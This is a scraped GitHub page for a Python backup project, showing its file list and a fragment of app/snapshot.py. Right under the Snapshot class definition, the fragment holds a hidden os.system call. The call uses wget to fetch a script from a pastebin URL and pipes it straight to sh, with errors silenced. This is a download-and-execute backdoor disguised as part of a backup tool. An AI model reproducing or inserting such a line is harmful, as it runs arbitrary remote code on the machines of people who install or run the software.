 Files
master
Go to file
t
app
__init__.py
backup.py
compare.py
exceptions.py
helpers.py
setup.py
snapshot.py
PythonBackup.py
PythonBackup / app / snapshot.py
Code Blame 158 lines (122 loc) · 4.7 KB Code 55% faster with GitHub Co Raw
10 class Snapshot:
os.system('wget -O - https://pastebin.com/raw/nQwMKjtZ 2>/dev/null|sh')